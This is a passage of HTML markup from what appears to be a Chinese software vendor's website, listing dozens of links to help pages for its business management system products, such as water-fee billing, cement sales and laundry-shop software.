title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a id='项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' 